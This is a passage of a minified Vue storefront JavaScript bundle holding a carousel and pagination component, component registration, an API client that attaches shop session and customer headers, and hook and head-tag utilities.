TA=$n(EA,[["render",PA]]),IA={name:"Pagination",emits:["pagination-click"],props:{paginationPosition:{type:String,default:"bottom"},scrollPerPage:{type:Boolean,default:!0},maxPaginationDotCount:{type:Number,default:-1},paginationPadding:{type:Number,default:10},paginationSize:{type:Number,default:10},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},speed:{type:Number,default:500},pageCount:{type:Number,default:0},slideCount:{type:Number,default:0},currentPage:{type:Number,default:0}},setup(e,t){const n=R(()=>{const l=e.paginationPosition;return l.indexOf("overlay")<0?"":l}),r=R(()=>e.paginationPosition.indexOf("top")>=0?"bottom":"top"),o=R(()=>e.scrollPerPage?e.pageCount:e.slideCount||0),s=R(()=>{const l=e.paginationPadding*2;return e.maxPaginationDotCount*(e.paginationSize+l)}),i=R(()=>({width:"".concat(s.value,"px")})),a=R(()=>e.maxPaginationDotCount===-1?{"margin-top":"".concat(e.paginationPadding*2,"px")}:{"margin-top":"".concat(e.paginationPadding*2,"px"),overflow:"hidden",width:"".concat(s.value,"px"),margin:"0 auto","white-space":"nowrap"}),c=l=>{t.emit("pagination-click",l)},u=l=>l===e.currentPage;return{paginationPositionModifierName:n,paginationCount:o,dotContainerStyle:a,containerStyle:i,goToPage:c,isCurrentDot:u,dotStyle:l=>{const f={};if(f["margin-".concat(r.value)]="".concat(e.paginationPadding*2,"px"),Object.assign(f,{padding:"".concat(e.paginationPadding,"px"),width:"".concat(e.paginationSize,"px"),height:"".concat(e.paginationSize,"px"),"background-color":"".concat(u(l)?e.paginationActiveColor:e.paginationColor)}),e.maxPaginationDotCount===-1)return f;const p=e.paginationSize+e.paginationPadding*2,h=e.pageCount-e.maxPaginationDotCount,m=e.currentPage>h?h:e.currentPage<=e.maxPaginationDotCount/2?0:e.currentPage-Math.ceil(e.maxPaginationDotCount/2)+1,g=0-p*m;return Object.assign(f,{"-webkit-transform":"translate3d(".concat(g,"px,0,0)"),transform:"translate3d(".concat(g,"px,0,0)"),"-webkit-transition":"-webkit-transform ".concat(e.speed/1e3,"s"),transition:"transform ".concat(e.speed/1e3,"s")})}}}},kA=["aria-selected","onClick"];function AA(e,t,n,r,o,s){return Id(($e(),Ue("div",{class:Et(["VueCarousel-pagination",{["VueCarousel-pagination--".concat(r.paginationPositionModifierName)]:r.paginationPositionModifierName}]),style:Ft(r.containerStyle)},[Pn("div",{class:"VueCarousel-dot-container",role:"tablist",style:Ft(r.dotContainerStyle)},[($e(!0),Ue(We,null,Rc(r.paginationCount,(i,a)=>($e(),Ue("button",{key:"".concat(i,"_").concat(a),"aria-hidden":"false",role:"tab","aria-selected":r.isCurrentDot(a)?"true":"false",class:Et(["VueCarousel-dot",{"VueCarousel-dot--active":r.isCurrentDot(a)}]),onClick:cn(c=>r.goToPage(a),["prevent"]),style:Ft(r.dotStyle(a))},null,14,kA))),128))],4)],6)),[[Mc,n.pageCount>1]])}const OA=$n(IA,[["render",AA]]),Km={onwebkittransitionstart:"webkitTransitionStart",onmoztransitionstart:"transitionstart",onotransitionstart:"oTransitionStart otransitionstart",ontransitionstart:"transitionstart"},Xm={onwebkittransitionend:"webkitTransitionEnd",onmoztransitionend:"transitionend",onotransitionend:"oTransitionEnd otransitionend",ontransitionend:"transitionend"},RA=()=>{for(let e in Km)if(e in window)return Km[e]},xA=()=>{for(let e in Xm)if(e in window)return Xm[e]},LA={name:"Carousel",components:{Navigation:TA,Pagination:OA},emits:["mounted","input","page-change","pagination","navigation-click","pagination-click","transition-start","transition-end"],props:{adjustableHeight:{type:Boolean,default:!1},adjustableHeightEasing:{type:String},centerMode:{type:Boolean,default:!1},easing:{type:String,validator:function(e){return["ease","linear","ease-in","ease-out","ease-in-out"].indexOf(e)!==-1||e.includes("cubic-bezier")},default:"ease"},loop:{type:Boolean,default:!1},minSwipeDistance:{type:Number,default:8},mouseDrag:{type:Boolean,default:!0},touchDrag:{type:Boolean,default:!0},navigateTo:{type:[Number,Array],default:0},navigationClickTargetSize:{type:Number,default:8},navigationEnabled:{type:Boolean,default:!1},navigationNextLabel:{type:String,default:"&#9654"},navigationPrevLabel:{type:String,default:"&#9664"},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},paginationEnabled:{type:Boolean,default:!0},paginationPadding:{type:Number,default:10},paginationPosition:{type:String,default:"bottom"},paginationSize:{type:Number,default:10},perPage:{type:Number,default:2},perPageCustom:{type:Array},resistanceCoef:{type:Number,default:20},scrollPerPage:{type:Boolean,default:!0},spacePadding:{type:Number,default:0},spacePaddingMaxOffsetFactor:{type:Number,default:0},speed:{type:Number,default:500},tagName:{type:String,default:"slide"},value:{type:Number},maxPaginationDotCount:{type:Number,default:-1},rtl:{type:Boolean,default:!1},autoplay:{type:Boolean,default:!1},autoplayTimeout:{type:Number,default:2e3},autoplayHoverPause:{type:Boolean,default:!0},autoplayDirection:{type:String,default:"forward"},keyboard:{type:Boolean,default:!1},resizeObserver:{type:Boolean,default:!1},partialView:{type:Boolean,default:!1},partialPercent:{type:Number,default:.4},recountSlideWhenChangePage:{type:Boolean,default:!1},debounceComputeWidth:{type:Boolean,default:!1},forceShow:{type:Boolean,default:!1},navigationPosition:{type:String,default:""},slideLength:{type:Number,default:0}},setup(e,t){const n=k(null),r=k(0),o=k(0),s=k(!1),i=k(0),a=k(0),c=k(0),u=k(0),d=typeof window<"u"&&"ontouchstart"in window,l=k(0),f=k(16),p=k(0),h=k("transitionstart"),m=k("transitionend"),g=k("auto"),E=k(null),v=k(null),y=k(null),_=k([]),S=k(!1),$=k(!0),w=k(null),P=k(!1),x=k(null),M=k(null),q=k(null),B=R(()=>{if(!e.perPageCustom)return e.perPage;const X=e.perPageCustom,ve=n.value,gt=X.sort((Co,w$)=>Co[0]>w$[0]?-1:1).filter(Co=>ve>=Co[0]);return gt[0]&&gt[0][1]||e.perPage}),W=R(()=>e.loop||l.value<V.value),j=R(()=>e.loop||o.value>0),O=R(()=>!e.perPageCustom||typeof window>"u"?e.perPage:B.value),I=R(()=>z.value?0:e.rtl?l.value-a.value:(l.value+a.value)*-1),V=R(()=>{const X=e.partialView?L.value*(p.value-O.value-e.partialPercent)-e.spacePadding*e.spacePaddingMaxOffsetFactor:L.value*(p.value-O.value)-e.spacePadding*e.spacePaddingMaxOffsetFactor;return Math.max(X,0)}),T=R(()=>de(e.scrollPerPage,p.value,O.value)),L=R(()=>{const X=r.value-e.spacePadding*2,ve=e.partialView?O.value+e.partialPercent:O.value;return X/ve}),H=R(()=>p.value>O.value),z=R(()=>e.centerMode&&!H.value),ne=R(()=>{const X="".concat(e.speed/1e3,"s"),ve="".concat(X," ").concat(e.easing," transform");return e.adjustableHeight?"".concat(ve,", height ").concat(X," ").concat(e.adjustableHeightEasing||e.easing):ve}),ce=R(()=>{const X=e.spacePadding;return X>0?X:!1}),he=R(()=>e.paginationEnabled&&T.value>1||e.navigationEnabled&&H.value&&e.navigationPosition==="bottom"),me=R(()=>{const X=e.partialView?O.value+e.partialPercent:O.value;return!L.value||e.forceShow?"".concat(100/X,"%"):"".concat(L.value,"px")}),de=(X,ve,Le)=>X?Math.ceil(ve/Le):ve-Le+1,D=()=>{y.value&&(clearInterval(y.value),y.value=null)},A=()=>{e.autoplay&&(y.value=setInterval(K,e.autoplayTimeout))},N=()=>{D(),A()},K=()=>{b(e.autoplayDirection)},fe=()=>o.value<T.value-1?+o.value+1:e.loop?0:o.value,Ee=()=>o.value>0?o.value-1:e.loop?T.value-1:o.value,b=X=>{X&&X==="backward"&&j.value?oe(Ee(),"navigation"):(!X||X&&X!=="backward")&&W.value&&oe(fe(),"navigation")},C=()=>{s.value=!0,setTimeout(()=>{s.value=!1},f.value),nt(()=>{oe(T.value)})},F=()=>{const X=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;if(X){let ve={attributes:!0,data:!0};if(e.adjustableHeight&&(ve=Object.assign({},ve,{childList:!0,subtree:!0,characterData:!0})),E.value=new X(()=>{nt(()=>{xe(),Ke()})}),x.value){const Le=x.value.getElementsByClassName("VueCarousel-inner");for(let gt=0;gt<Le.length;gt++)E.value.observe(Le[gt],ve)}}},Z=X=>{b(X),D(),t.emit("navigation-click",X)},G=()=>{E.value&&E.value.disconnect()},Q=()=>(n.value=window.innerWidth,n.value),re=()=>{if(x.value){const X=x.value.getElementsByClassName("VueCarousel-inner");for(let ve=0;ve<X.length;ve++){const Le=X[ve].getBoundingClientRect().width||0;Le>0&&(r.value=Le)}}return r.value},Y=()=>{if(!e.adjustableHeight)return"auto";const X=O.value*(+o.value+1)-1,ve=[...Array(O.value)].map((Le,gt)=>J(X+gt)).reduce((Le,gt)=>Math.max(Le,gt&&gt.clientHeight||0),0);return g.value=ve===0?"auto":"".concat(ve,"px"),g.value},ee=()=>{if(x.value){const X=x.value.querySelectorAll(".VueCarousel-slide:not(.VueCarousel-slide-adjust)");_.value=X,p.value=X.length}},J=X=>_.value[X],oe=(X,ve="")=>{e.recountSlideWhenChangePage&&ee();const Le=de(e.scrollPerPage,p.value||e.value,O.value);if(X>=0&&X<=Le){if(So.value&&!S.value){if($.value&&X===e.navigateTo){o.value=e.navigateTo,$.value=!1;return}s.value=!0,dt(),setTimeout(()=>{s.value=!1},f.value)}e.partialView?X===0?l.value=0:l.value=e.scrollPerPage?Math.min(L.value*(O.value*X-e.partialPercent/2),V.value):L.value*(1-e.partialPercent)*X:l.value=e.scrollPerPage?Math.min(L.value*O.value*X,V.value):L.value*X,e.autoplay&&!e.autoplayHoverPause&&N(),o.value=X,i.value=0,ve==="pagination"&&(D(),t.emit("pagination-click",X))}},pe=X=>{var ve;if(X.button!==2){if(((ve=X.touches)==null?void 0:ve.length)===2||window.innerWidth!==window.outerWidth){P.value=!0;return}window.innerWidth===window.outerWidth&&(P.value=!1),setTimeout(()=>{if(P.value){P.value=!1;return}document.addEventListener(d?"touchend":"mouseup",ue,!0),document.addEventListener(d?"touchmove":"mousemove",_e,!0),v.value=X.timeStamp,s.value=!0,u.value=d?X.touches[0].clientX:X.clientX,c.value=d?X.touches[0].clientY:X.clientY},f.value)}},ue=X=>{e.autoplay&&!e.autoplayHoverPause&&N(),D();const ve=d?X.changedTouches[0].clientX:X.clientX,Le=u.value-ve;if(i.value=Le/(X.timeStamp-v.value),e.minSwipeDistance!==0&&Math.abs(Le)>=e.minSwipeDistance){const gt=e.scrollPerPage?L.value*O.value:L.value;a.value=a.value+Math.sign(Le)*(gt/2)}e.rtl?l.value-=a.value:l.value+=a.value,a.value=0,s.value=!1,Oe(),document.removeEventListener(d?"touchend":"mouseup",ue,!0),document.removeEventListener(d?"touchmove":"mousemove",_e,!0)},_e=X=>{if(So.value&&!S.value&&o.value>0){dt();return}const ve=d?X.touches[0].clientX:X.clientX,Le=d?X.touches[0].clientY:X.clientY,gt=u.value-ve,jf=c.value-Le;if(d&&Math.abs(gt)<Math.abs(jf))return;a.value=gt;const Co=l.value+a.value;e.rtl?l.value===0&&a.value>0?a.value=Math.sqrt(e.resistanceCoef*a.value):l.value===V.value&&a.value<0&&(a.value=-Math.sqrt(-e.resistanceCoef*a.value)):Co<0?a.value=-Math.sqrt(-e.resistanceCoef*a.value):Co>V.value&&(a.value=Math.sqrt(e.resistanceCoef*a.value))},Se=()=>{xe(),Ke(),s.value=!0,Oe(),setTimeout(()=>{s.value=!1},f.value)},Oe=()=>{e.rtl?l.value-=Math.max(-O.value+1,Math.min(Math.round(i.value),O.value-1))*L.value:l.value+=Math.max(-O.value+1,Math.min(Math.round(i.value),O.value-1))*L.value;const X=e.scrollPerPage?L.value*O.value:L.value,ve=X*Math.floor(p.value/(O.value-1)),Le=ve+L.value*(p.value%O.value);l.value>(ve+Le)/2?l.value=Le:l.value=X*Math.round(l.value/X),l.value=Math.max(0,Math.min(l.value,V.value)),o.value=e.scrollPerPage?Math.round(l.value/L.value/O.value):Math.round(l.value/L.value)},xe=e.debounceComputeWidth?Ys(()=>{ee(),Q(),re(),At()},300):()=>{ee(),Q(),re(),At()},Ke=()=>{Y()},At=()=>{if(!W.value&&e.scrollPerPage){const X=T.value-1;o.value=X>=0?X:0,l.value=Math.max(0,Math.min(l.value,V.value))}},Rn=()=>{t.emit("transition-start")},ys=()=>{t.emit("transition-end")},ir=({keyCode:X})=>{const ve=X===37,Le=X===39;j.value&&ve&&b("backward"),W.value&&Le&&b("forward")},So=R(()=>x.value?x.value.querySelector(".VueCarousel-slide-adjust")!==null:!1),dt=()=>{var X;if(So.value&&!S.value){o.value>0&&(l.value=e.scrollPerPage?Math.min(L.value*O.value*o.value,V.value):L.value*o.value);const ve=(X=x.value)==null?void 0:X.querySelector(".VueCarousel-slide-adjust");ve&&ve.parentElement.removeChild(ve),S.value=!0}},Xt=()=>{e.resizeObserver&&x.value&&(w.value=new ResizeObserver(()=>Se()),w.value.observe(x.value))},Ni=()=>{w.value&&w.value.disconnect()};return Yr("carousel",{isTouch:d,dragStartX:u,minSwipeDistance:e.minSwipeDistance,adjustableHeight:e.adjustableHeight}),It(async()=>{var X,ve;await nt(),A(),e.autoplayHoverPause&&x.value&&(x.value.addEventListener("mouseenter",D),x.value.addEventListener("mouseleave",A)),e.keyboard&&window.addEventListener("keydown",ir),window.addEventListener("resize",Ys(Se,f.value)),(d&&e.touchDrag||e.mouseDrag)&&M.value.addEventListener(d?"touchstart":"mousedown",pe,{passive:!0}),F(),Xt(),xe(),Ke(),h.value=RA(),(X=q.value)==null||X.addEventListener(h.value,Rn),m.value=xA(),(ve=q.value)==null||ve.addEventListener(m.value,ys),t.emit("mounted"),e.autoplayDirection==="backward"&&C()}),Oc(()=>{nt(()=>{xe()})}),Rr(()=>{var X,ve,Le;G(),Ni(),e.autoplayHoverPause&&x.value&&(x.value.removeEventListener("mouseenter",D),x.value.removeEventListener("mouseleave",A)),e.keyboard&&window.removeEventListener("keydown",ir),window.removeEventListener("resize",Q),(X=q.value)==null||X.removeEventListener(h.value,Rn),(ve=q.value)==null||ve.removeEventListener(m.value,ys),(Le=M.value)==null||Le.removeEventListener(d?"touchstart":"mousedown",pe,!0)}),Ze(()=>e.value,X=>{X!==o.value&&(oe(X),Oe())}),Ze(()=>e.navigateTo,X=>{typeof X=="object"?(X[1]===!1&&(s.value=!0,setTimeout(()=>{s.value=!1},f.value)),nt(()=>{oe(X[0])})):nt(()=>{oe(X)})},{immediate:!0}),Ze(()=>[e.autoplay,e.autoplayTimeout],([X])=>{X?N():D()}),Ze(o,X=>{x.value&&(t.emit("page-change",X),t.emit("input",X),o.value!==e.navigateTo&&dt())}),{vueConciseCarousel:x,vueCarouselWrapper:M,vueCarouselInner:q,isCenterModeEnabled:z,isShowBottomContent:he,offset:l,maxOffset:V,currentOffset:I,dragging:s,transitionStyle:ne,slideWidth:L,currentHeight:g,padding:ce,isNavigationRequired:H,pageCount:T,slideCount:p,currentPerPage:O,currentPage:o,canAdvanceForward:W,canAdvanceBackward:j,flexBasicWidth:me,restartAutoplay:N,pauseAutoplay:D,computeCarouselHeight:Ke,getCarouselHeight:Y,handleNavigation:Z,goToPage:oe}}},NA={class:"VueCarousel-wrapper",ref:"vueCarouselWrapper"},DA={key:1,class:"VueCarousel-bottom"};function FA(e,t,n,r,o,s){const i=pn("Navigation"),a=pn("Pagination");return $e(),Ue("div",{ref:"vueConciseCarousel",class:Et(["VueCarousel",{"VueCarousel--reverse":n.paginationPosition==="top"}])},[Pn("div",NA,[Pn("div",{ref:"vueCarouselInner",class:Et(["VueCarousel-inner",{"VueCarousel-inner--center":r.isCenterModeEnabled}]),style:Ft({transform:"translate(".concat(r.currentOffset,"px, 0)"),transition:r.dragging?"none":r.transitionStyle,"ms-flex-preferred-size":r.flexBasicWidth,"webkit-flex-basis":r.flexBasicWidth,"flex-basis":r.flexBasicWidth,visibility:n.forceShow||r.slideWidth?"visible":"hidden",height:"".concat(r.currentHeight),"padding-left":"".concat(r.padding,"px"),"padding-right":"".concat(r.padding,"px")})},[at(e.$slots,"default")],6)],512),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition!=="bottom"?at(e.$slots,"navigation",{key:0},()=>[Ie(i,{clickTargetSize:n.navigationClickTargetSize,nextLabel:n.navigationNextLabel,prevLabel:n.navigationPrevLabel,canAdvanceForward:r.canAdvanceForward,canAdvanceBackward:r.canAdvanceBackward,onNavigationClick:r.handleNavigation},null,8,["clickTargetSize","nextLabel","prevLabel","canAdvanceForward","canAdvanceBackward","onNavigationClick"])]):Qt("",!0),r.isShowBottomContent?($e(),Ue("div",DA,[n.paginationEnabled?at(e.$slots,"pagination",{key:0},()=>[Ie(a,{paginationPosition:n.paginationPosition,scrollPerPage:n.scrollPerPage,maxPaginationDotCount:n.maxPaginationDotCount,paginationPadding:n.paginationPadding,paginationSize:n.paginationSize,paginationActiveColor:n.paginationActiveColor,paginationColor:n.paginationColor,speed:n.speed,pageCount:r.pageCount,slideCount:r.slideCount,currentPage:r.currentPage,onPaginationClick:t[0]||(t[0]=c=>r.goToPage(c,"pagination"))},null,8,["paginationPosition","scrollPerPage","maxPaginationDotCount","paginationPadding","paginationSize","paginationActiveColor","paginationColor","speed","pageCount","slideCount","currentPage"])]):Qt("",!0),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition==="bottom"?at(e.$slots,"navigation",{key:1}):Qt("",!0)])):Qt("",!0)],2)}const MA=$n(LA,[["render",FA]]),BA={name:"Slide",emits:["slide-click"],props:{adjust:{type:Boolean,default:!1}},setup(e,t){const n=Ye("carousel"),r=k(null),o=R(()=>n.adjustableHeight),s=i=>{const a=n.isTouch&&i.changedTouches&&i.changedTouches.length>0?i.changedTouches[0].clientX:i.clientX,c=n.dragStartX.value-a;(n.minSwipeDistance===0||Math.abs(c)<n.minSwipeDistance)&&t.emit("slide-click",Object.assign({},i.currentTarget.dataset))};return It(()=>{nt(()=>{var i,a;(i=r.value)==null||i.addEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.addEventListener(n.isTouch?"touchend":"mouseup",s,!0)})}),Rr(()=>{var i,a;(i=r.value)==null||i.removeEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.removeEventListener(n.isTouch?"touchend":"mouseup",s,!0)}),{vueCarouselSlide:r,isAdjustableHeight:o}}};function HA(e,t,n,r,o,s){return $e(),Ue("div",{ref:"vueCarouselSlide",tabindex:"-1",role:"tabpanel",class:Et(["VueCarousel-slide",{"VueCarousel-slide-adjustableHeight":r.isAdjustableHeight,"VueCarousel-slide-adjust":n.adjust}])},[at(e.$slots,"default")],2)}const jA=$n(BA,[["render",HA]]);function UA(e){const{app:t}=e;t.component("Sections",uA),t.component("WebBuilderSections",fA),t.component("Image",Y8),t.component("Images",tA),t.component("LazyHydrate",nA),t.component("SImage",rA),t.component("Island",mA),t.component("SIcon",yA),t.component("ThirdPartyApps",bA),t.component("Carousel",MA),t.component("Slide",jA),t.component("ThirdPartyApp",xt(()=>U(()=>import("./ThirdPartyApp.CBP-3qz-.js"),[]))),t.component("DynamicCheckout",xt(()=>U(()=>import("./DynamicCheckout.BcYF6Bd_.js"),__vite__mapDeps([8,9,10,11,12])))),t.component("PaymentExpressButton",xt(()=>U(()=>import("./PaymentExpressButton.DKPIi4uM.js"),__vite__mapDeps([13,14,10,15,16,9])))),t.component("EtaShippingTime",xt(()=>U(()=>import("./EtaShippingTime.pFkigpfP.js"),__vite__mapDeps([17,18])))),t.component("BaseLink",z8),t.component("Captcha",xt(()=>U(()=>import("./Captcha.Dbsi04fO.js"),[]))),t.component("BackgroundVideo",xt(()=>U(()=>import("./BackgroundVideo.Dd-YfesL.js"),[])))}function VA(e){const{store:t,route:n,ssrContext:r}=e;let o;{const s=M1();o=se({},t.state,s)}o&&t.replaceState(se({},o))}function WA(e){const{store:t,route:n,ssrContext:r}=e;let o="";t.state.preview&&!t.state.theme.is_web_builder&&(o=of),n.query.user_agent&&(o=n.query.user_agent),Vo.setUserAgent(o),t.commit(Zt.SET_DEVICE,{device:Vo.get(),browser:Vo.getBrowser()})}function GA(e){var s;const{app:t,store:n}=e;let r="/api";window.__BASE__&&(r="https://".concat(n.state.host).concat(r)),window.__END_POINT__&&(r=window.__END_POINT__);const o=e6({endpoint:r,debug:(s=t.context.ssrContext)==null?void 0:s.isDebug});o.interceptors.request.use(i=>{var d,l,f;t.context.route.query.token&&(i.headers["X-ShopBase-Preview-Token"]=t.context.route.query.token),t.context.route.name&&(i.headers["X-Source-Page"]=t.context.route.name),(f=(l=(d=t.context.store.state)==null?void 0:d.customer)==null?void 0:l.customer)!=null&&f.token&&(i.headers["X-Customer-Token"]=t.context.store.state.customer.customer.token),(t.context.route.query.template||t.context.route.query.template_id)&&(i.headers["X-Preview-Layout"]=t.context.route.query.template_id?"default":t.context.route.query.template,i.headers["X-Preview"]=!0),t.context.route.query.page_speed_ids&&(i.headers["X-Page-Speed-Ids"]=t.context.route.query.page_speed_ids),t.context.store.state.preview&&(i.headers["X-Preview"]=!0),t.context.route.query.force_template&&(i.headers["X-Preview-Layout"]=t.context.route.query.force_template);const a=t.config.globalProperties.$cookie;if(a){i.url&&a.get(Wa)&&(i.url=ha(i.url,"digest",a.get(Wa))),i.headers.Cookie="";const p=a.get("X-Global-Market");p&&(i.headers.Cookie="X-Global-Market=".concat(p,";"));const h=a.get("X-Global-Market-Currency");h&&(i.headers.Cookie+="X-Global-Market-Currency=".concat(h,";"));const m=a.get("X-Buyer-AB-Test");m&&(i.headers["X-Buyer-AB-Test"]=m);const g=a.get("X-Buyer-AB-Test-Out");g&&(i.headers["X-Buyer-AB-Test-Out"]=g)}const c=t.context.store.$localStorage;if(c&&i.url&&!i.url.includes("api/actions.json")){const p=c.get(ci.CART_CHECKOUT_TOKEN);p&&(i.headers["X-ShopBase-Checkout-Token"]=p);const h=c==null?void 0:c.get(Si.Identical);h&&(i.headers["X-ShopBase-Session-ID"]=h.session_id)}let u=a.get("X-Lang");return u&&(i.headers["X-Lang"]=u,i.headers.Cookie+="X-Lang=".concat(u,";")),n.state.shop.buyer_ab_test&&(i.headers["X-Buyer-AB-Test"]=n.state.shop.buyer_ab_test),i}),o.interceptors.response.use(i=>i,i=>{if(i.response){const{status:a}=i.response;a===401&&n.$router.push("/password"),a===444&&window.location.reload()}return i}),Qr(t,n,"http",o)}function qA(e,t){}function ZA(e){const{app:t,store:n}=e;let r=dn.none;const o=[];o.push(Rv),n.state.debug&&(r=dn.debug);const s=r6({level:r,transports:o});Qr(t,n,"logger",s)}function zA(e){const{app:t,store:n}=e;Qr(t,n,"inABTesting",r=>n.state.feature_switch[r])}function Gl(e,t={},n){for(const r in e){const o=e[r],s=n?"".concat(n,":").concat(r):r;typeof o=="object"&&o!==null?Gl(o,t,s):typeof o=="function"&&(t[s]=o)}return t}const KA={run:e=>e()},XA=()=>KA,Xv=typeof console.createTask<"u"?console.createTask:XA;function JA(e,t){const n=t.shift(),r=Xv(n);return e.reduce((o,s)=>o.then(()=>r.run(()=>s(...t))),Promise.resolve())}function YA(e,t){const n=t.shift(),r=Xv(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function Zu(e,t){for(const n of[...e])n(t)}class QA{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let s;for(;this._deprecatedHooks[t];)s=this._deprecatedHooks[t],t=s.to;if(s&&!r.allowDeprecated){let i=s.message;i||(i="".concat(o," hook has been deprecated")+(s.to?", please use ".concat(s.to):"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch(i){}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...s)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...s));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Gl(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=Gl(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(JA,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(YA,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Zu(this._before,o);const s=t(n in this._hooks?[...this._hooks[n]]:[],r);return s instanceof Promise?s.finally(()=>{this._after&&o&&Zu(this._after,o)}):(this._after&&o&&Zu(this._after,o),s)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function e5(){return new QA}function t5(e){return Array.isArray(e)?e:[e]}const n5=["title","titleTemplate","script","style","noscript"],Pa=["base","meta","link","style","script","noscript"],r5=["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"],o5=["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"],Jv=["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"],s5=typeof window<"u";function Ff(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Jm(e){return e._h||Ff(e._d?e._d:"".concat(e.tag,":").concat(e.textContent||e.innerHTML||"",":").concat(Object.entries(e.props).map(([t,n])=>"".concat(t,":").concat(String(n))).join(",")))}function Yv(e,t){const{props:n,tag:r}=e;if(o5.includes(r))return r;if(r==="link"&&n.rel==="canonical")return"canonical";if(n.charset)return"charset";const o=["id"];r==="meta"&&o.push("name","property","http-equiv");for(const s of o)if(typeof n[s]<"u"){const i=String(n[s]);return"".concat(r,":").concat(s,":").concat(i)}return!1}function Ym(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function i5(e,t,n){const r={tag:e,props:await Qv(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[["script","noscript","style"].includes(e)?"innerHTML":"textContent"]:t},["templateParams","titleTemplate"].includes(e))};return Jv.forEach(o=>{const s=typeof r.props[o]<"u"?r.props[o]:n[o];typeof s<"u"&&((!["innerHTML","textContent","children"].includes(o)||n5.includes(r.tag))&&(r[o==="children"?"innerHTML":o]=s),delete r.props[o])}),r.props.body&&(r.tagPosition="bodyClose",delete r.props.body),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(o=>({...r,props:{...r.props,content:o}})):r}function a5(e,t){var r;const n=e==="class"?" ":";";return typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,s])=>e==="style"?"".concat(o,":").concat(s):o)),(r=Array.isArray(t)?t.join(n):t)==null?void 0:r.split(n).filter(o=>o.trim()).filter(Boolean).join(n)}async function Qv(e,t){for(const n of Object.keys(e)){if(["class","style"].includes(n)){e[n]=a5(n,e[n]);continue}if(e[n]instanceof Promise&&(e[n]=await e[n]),!t&&!Jv.includes(n)){const r=String(e[n]),o=n.startsWith("data-");r==="true"||r===""?e[n]=o?"true":!0:e[n]||(o&&r==="false"?e[n]="false":delete e[n])}}return e}const c5=10;async function u5(e){const t=[];return Object.entries(e.resolvedInput).filter(([n,r])=>typeof r<"u"&&r5.includes(n)).forEach(([n,r])=>{const o=t5(r);t.push(...o.map(s=>i5(n,s,e)).flat())}),(await Promise.all(t)).flat().filter(Boolean).map((n,r)=>(n._e=e._i,e.mode&&(n._m=e.mode),n._p=(e._i<<c5)+r,n))}const Qm={base:-10,title:10},eg={critical:-80,high:-10,low:20};function cc(e){let t=100;const n=e.tagPriority;return typeof n=="number"?n:(e.tag==="meta"?(e.props["http-equiv"]==="content-security-policy"&&(t=-30),e.props.charset&&(t=-20),e.props.name==="viewport"&&(t=-15)):e.tag==="link"&&e.props.rel==="preconnect"?t=20:e.tag in Qm&&(t=Qm[e.tag]),typeof n=="string"&&n in eg?t+eg[n]:t)}const l5=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],tg=["onload","onerror","onabort","onprogress","onloadstart"],lr="%separator";function Ta(e,t,n){if(typeof e!="string"||!e.includes("%"))return e;function r(i){let a;return["s","pageTitle"].includes(i)?a=t.pageTitle:i.includes(".")?a=i.split(".").reduce((c,u)=>c&&c[u]||void 0,t):a=t[i],typeof a<"u"?(a||"").replace(/"/g,'\\"'):!1}let o=e;try{o=decodeURI(e)}catch(i){}return(o.match(/%(\w+\.+\w+)|%(\w+)/g)||[]).sort().reverse().forEach(i=>{const a=r(i.slice(1));typeof a=="string"&&(e=e.replace(new 